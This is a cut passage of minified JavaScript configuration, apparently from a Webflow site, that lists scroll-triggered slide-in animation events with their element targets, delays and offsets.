,eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1112"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826cd4a3e15af2153a8b95c|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826cd4a3e15af2153a8b95c|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d791ec30},"e-1113":{id:"e-1113",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1114"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826cd4a3e15af2153a8b95c|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826cd4a3e15af2153a8b95c|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d791ec30},"e-1115":{id:"e-1115",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1116"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826cd4a3e15af2153a8b95c|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826cd4a3e15af2153a8b95c|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d791ec30},"e-1117":{id:"e-1117",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1118"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826cd4a3e15af2153a8b95c|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826cd4a3e15af2153a8b95c|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d791ec30},"e-1119":{id:"e-1119",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1120"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826cd4a3e15af2153a8b95c|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826cd4a3e15af2153a8b95c|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d791ec30},"e-1121":{id:"e-1121",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1122"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826cd4a3e15af2153a8b95c|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826cd4a3e15af2153a8b95c|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d791ec30},"e-1123":{id:"e-1123",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1124"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826cd4a3e15af2153a8b95c|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826cd4a3e15af2153a8b95c|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d791ec30},"e-1125":{id:"e-1125",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1126"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826cd4a3e15af2153a8b95c|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826cd4a3e15af2153a8b95c|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d791ec30},"e-1155":{id:"e-1155",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1156"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f3234b0f43076e1e309b|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f3234b0f43076e1e309b|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d825c450},"e-1157":{id:"e-1157",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1158"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f3234b0f43076e1e309b|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f3234b0f43076e1e309b|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d825c450},"e-1159":{id:"e-1159",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1160"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f3234b0f43076e1e309b|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f3234b0f43076e1e309b|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d825c450},"e-1161":{id:"e-1161",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1162"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f3234b0f43076e1e309b|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f3234b0f43076e1e309b|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d825c450},"e-1163":{id:"e-1163",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1164"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f3234b0f43076e1e309b|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f3234b0f43076e1e309b|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196d825c450},"e-1165":{id:"e-1165",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f3234b0f43076e1e309b|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f3234b0f43076e1e309b|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d825c450},"e-1167":{id:"e-1167",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f3234b0f43076e1e309b|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f3234b0f43076e1e309b|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d825c450},"e-1169":{id:"e-1169",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1170"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f3234b0f43076e1e309b|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f3234b0f43076e1e309b|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d825c450},"e-1171":{id:"e-1171",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1172"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f3234b0f43076e1e309b|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f3234b0f43076e1e309b|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d825c450},"e-1173":{id:"e-1173",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f3234b0f43076e1e309b|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f3234b0f43076e1e309b|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d825c450},"e-1175":{id:"e-1175",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1176"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f3234b0f43076e1e309b|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f3234b0f43076e1e309b|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d825c450},"e-1177":{id:"e-1177",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1178"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f3234b0f43076e1e309b|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f3234b0f43076e1e309b|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d825c450},"e-1179":{id:"e-1179",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1180"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f3234b0f43076e1e309b|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f3234b0f43076e1e309b|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d825c450},"e-1181":{id:"e-1181",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1182"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f3234b0f43076e1e309b|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f3234b0f43076e1e309b|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d825c450},"e-1239":{id:"e-1239",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1240"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f8418ac502f067a83a44|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f8418ac502f067a83a44|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d839c2f5},"e-1241":{id:"e-1241",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1242"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f8418ac502f067a83a44|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f8418ac502f067a83a44|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d839c2f5},"e-1243":{id:"e-1243",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1244"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f8418ac502f067a83a44|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f8418ac502f067a83a44|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d839c2f5},"e-1245":{id:"e-1245",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1246"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f8418ac502f067a83a44|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f8418ac502f067a83a44|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d839c2f5},"e-1247":{id:"e-1247",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1248"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f8418ac502f067a83a44|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f8418ac502f067a83a44|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196d839c2f5},"e-1249":{id:"e-1249",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1250"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f8418ac502f067a83a44|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f8418ac502f067a83a44|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d839c2f5},"e-1251":{id:"e-1251",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f8418ac502f067a83a44|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f8418ac502f067a83a44|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d839c2f5},"e-1253":{id:"e-1253",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1254"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f8418ac502f067a83a44|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f8418ac502f067a83a44|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d839c2f5},"e-1255":{id:"e-1255",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f8418ac502f067a83a44|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f8418ac502f067a83a44|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d839c2f5},"e-1257":{id:"e-1257",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1258"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f8418ac502f067a83a44|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f8418ac502f067a83a44|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d839c2f5},"e-1259":{id:"e-1259",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1260"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f8418ac502f067a83a44|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f8418ac502f067a83a44|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d839c2f5},"e-1261":{id:"e-1261",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1262"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f8418ac502f067a83a44|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f8418ac502f067a83a44|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d839c2f5},"e-1263":{id:"e-1263",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1264"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f8418ac502f067a83a44|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f8418ac502f067a83a44|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d839c2f5},"e-1265":{id:"e-1265",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1266"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f8418ac502f067a83a44|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f8418ac502f067a83a44|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d839c2f5},"e-1277":{id:"e-1277",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f9052e40b902685eff5d|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f9052e40b902685eff5d|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d83cbe40},"e-1279":{id:"e-1279",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1280"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f9052e40b902685eff5d|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f9052e40b902685eff5d|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d83cbe40},"e-1281":{id:"e-1281",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f9052e40b902685eff5d|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f9052e40b902685eff5d|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d83cbe40},"e-1283":{id:"e-1283",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1284"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f9052e40b902685eff5d|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f9052e40b902685eff5d|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d83cbe40},"e-1285":{id:"e-1285",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1286"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f9052e40b902685eff5d|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f9052e40b902685eff5d|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop: